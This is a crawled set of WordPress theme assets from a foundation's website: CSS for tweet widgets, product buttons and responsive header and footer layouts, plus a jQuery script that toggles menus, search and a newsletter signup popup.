.wptt_TwitterTweets ul {
    background: none !important;
    padding: 0 !important;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.wptt_TwitterTweets ul li {
    padding: 15px 10px !important;
    border-bottom: 1px solid #ddd !important;
    margin: 0;
}

.fetched_tweets.light > li {
    border-width: 0 0 1px 0 !important;
    border-color: #ddd !important;
}
.tweet_data{
    font: 14px/18px "ff-meta-web-pro", sans-serif!important;
    color: #484848!important;
}
.fetched_tweets .tweets_avatar .tweet_data a{
    display: inline;
}
.fetched_tweets .time{
    margin-top: 5px;
}

/* addthis */

.product-table{
    margin-bottom: 20px;
}
.product-table .order-now{
    background: yellow;
    color: red;
    padding: 5px 20px 6px;
    border-radius: 18px;
    line-height: 1;
    transition: all 0.3s;
    border: 1px solid yellow;
}
.product-table .order-now:hover{
    color: #000;
    background: #37a0e5;
    border-color: #37a0e5;
}

--- FILE ---
content_type: text/css
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/responsive.css
body_size: 857
content:
@media screen and (max-width: 950px){
    a.logo{
        margin-left: 0;
    }
    #header{
        padding-bottom: 30px;
    }
    #header .top{
        margin-top: 27px;
        padding: 0 20px;
    }
    #header .hid{
        display: block;
        float: right;
        padding-top: 10px;
    }
    #header .top_nav{
        padding: 0 20px 5px;
        border-bottom: 1px solid #DDD;
    }
    #header .menu{
        display: none;
        position: absolute;
        width: 100%;
        margin: 0;
        left: 0;
        background: #fff;
        top: 68px;
        z-index: 9;
        padding-bottom: 10px;
    }
    #header .menu > ul{
        padding: 0 20px;
    }
    #header .menu > ul > li{
        display: block;
        text-align: center;
        border-bottom: 1px solid #DDD;
        text-transform: uppercase;
    }
    #header .menu .login{
        margin-top: 10px;
        border-bottom: 0;
    }
    #header .menu .login a{
        background: #37A0E4;
        border-radius: 10px;
        color: #fff;
    }
    #header .menu ul ul:before{
        display: none;
    }
    #header .menu ul ul{
        position: relative;
        text-align: center;
        background: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        width: auto;
        border-top: 1px solid #DDD;
    }
    #header .menu ul ul li a{
        color: #959595
    }
    #header .search_btn{
        display: inline-block;
        width: 40px;
        height: 40px;
        background: url(../img/search_2.png) no-repeat center;
    }
    #header .menu_btn{
        display: inline-block;
        width: 40px;
        height: 40px;
        background: url(../img/menu.png) no-repeat center;
    }


    #header .search_form{
        position: absolute;
        display: none;
        width: 100%;
        left: 0;
        top: 80px;
        background: #fff;
        padding-bottom: 30px;
    }
     #header .search_form form{
        width: 85%;
        min-width: 280px;
     }
    
    .top h1{
        float: none;
    }
    
    #header .top .hid{
        float: none;
        padding-top: 35px;
    }
    #header .cat_list{
        font-size: 16px;
        text-transform: uppercase;
        position: relative;
    }
    #header .cat_list .title{
        color: #666666;
        height: 58px;
        line-height: 58px;
        border: 1px solid #DDD;
        padding: 0 20px;
        position: relative;
    }
    #header .cat_list .title:after{
        position: absolute;
        display: block;
        content: '';
        border-top: 10px solid #37A0E5;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        top: 26px;
        right: 20px;
    }
    #header .cat_list ul{
        display: none;
        position: absolute;
        width: 100%;
        border: 1px solid #DDD;
        border-top: 3px solid #818181;
        background: #fff;
        top: 60px;
        left: 0;
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }
    #header .cat_list li{
        padding: 0 20px;
        line-height: 40px;
    }
    #header .cat_list li a{
        color: #666666;
    }

    .sidebar .widget{
        display: none;
    }
    .home .sidebar .widget.popular{
        display: block;
    }



    .top .social{
        display: none;
    }
    .post_list{
        width: auto;
        float: none;
        padding: 0 20px;
    }
    .hero{
        padding: 20px;
    }

    .sidebar{
        width: auto;
        float: none;
        padding: 0 20px;
        margin-top: 30px;
    }

    #footer{
        padding: 100px 20px 0;
    }
    #footer .item{
        width: auto;
        padding: 0 30px 0 0;
    }
}

@media screen and (max-width: 767px){
    .hero,#footer .item,#footer .copyright{
        display: none;
    }
    .top h1{
        font-size: 30px;
    }
    .entry-content .alignleft, .entry-content .alignleft{
        float: none;
        margin: 0 auto 15px;
        display: block;
    }
    .post_list .social,.post_list .bottom .info{
        float: none;
    }
    .recent li{
        width: 100%;
        float: none;
        margin: 0 0 10px;
    }
    #footer{
        padding: 55px 0 45px;
        border-top: 1px solid #DDD;
        height: auto;
    }
    #footer .hid{
        display: block;
    }
     #footer .hid .footer_menu {
        padding-bottom: 32px;
     }
    #footer .hid ul{
        text-align: center;
    }
    #footer .hid li{
        display: inline-block;
        position: relative;
        padding: 0 5px;
    }
    #footer .hid .footer_menu li:before{
        position: absolute;
        background: #323232;
        top: 9px;
        left: 0;
        height: 15px;
        width: 1px;
        content: '';
        display: block;
    }
     #footer .hid li:first-child:before{
        display: none;
     }
    #footer .hid a{
        color: #323232;
        font-size: 15px;
        line-height: 30px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/main.js?ver=1.0
body_size: 525
content:
(function ($, window, undefined) {
	$(document).ready(function(){
       statu = function(){
            if ($(window).width()<1025){
                $("body").addClass('table').removeClass('desktop')
            }else{
                $("body").addClass('desktop').removeClass('table')
            };
        };
        statu();
        $(window).resize(function() {
             statu();
        });
         $('.desktop .menu .more').click(function(event){
          $(".menu .more ul").toggle();
        });

        $('.menu_btn').click(function(event){
          $("#header .menu").slideToggle();
          $("#header .search_form").hide();
        });
       
        $('.table .menu .more').click(function(event){
          $(".menu .more ul").slideToggle();
        });
        /*
        var $more = $('.menu-item.more a');
        $('html').on('click', function(event) {
          var $target = $(event.target);
          if ($target.is('.menu-item.more a')) {
            $more.next('.sub-menu').slideToggle();
          } else {
            $more.next('.sub-menu').hide();
          }
        });
        */
        $('.search_btn').click(function(event){
          $("#header .menu").hide();
          $("#header .search_form").slideToggle();
        });

        $("#header .cat_list .title").click(function(event){
          $("#header .cat_list ul").slideToggle();
        });

        $('.gform_widget').each(function() {
          var $this = $(this),
            $wrap = $('<div class="fields"></div>'),
            $input = $('<input type="email" placeholder="Your email address...">'),
            $button = $('<button>Submit</button>'),
            $title = $this.find('.title');
            console.log($title.text().match('newsletter') == null);

          if ($title.text().match('newsletter') == null) {
            return;
          }

          $title.after($wrap.append($input, $button));
          
          $gform = $this.find('.gform_wrapper');
          $gform_popup = $('<div class="gform_popup"></div>');
          $gform_popup_content = $('<div class="gform_popup_content"></div>');
          $close = $('<a class="close" href="#">x</a>');

          if ($gform.is('.gform_validation_error')) {
            $gform_popup.show();
            $('html').css({'overflow': 'hidden'});
          } else {
            $gform_popup.hide();
            $('html').removeAttr('style');
          }

          $this.addClass('newsletter');
          $gform_popup_content.append($close, $title.clone(), $gform);
          $this.append($gform_popup.append($gform_popup_content));
          
          $button.on('click', function(event) {
            $('#input_1_3').val($input.val());
            $gform_popup.show();
            $('html').css({'overflow': 'hidden'});
          });
          $close.on('click', function(event) {
            $gform_popup.hide();
            $('html').removeAttr('style');
          });
          $gform_popup.on('click', function(event) {
            var $target = $(event.target);
            if ($target.is('.gform_popup')) {
              $gform_popup.hide();
              $('html').removeAttr('style');
            }
          });

        });
	});
})(jQuery, window);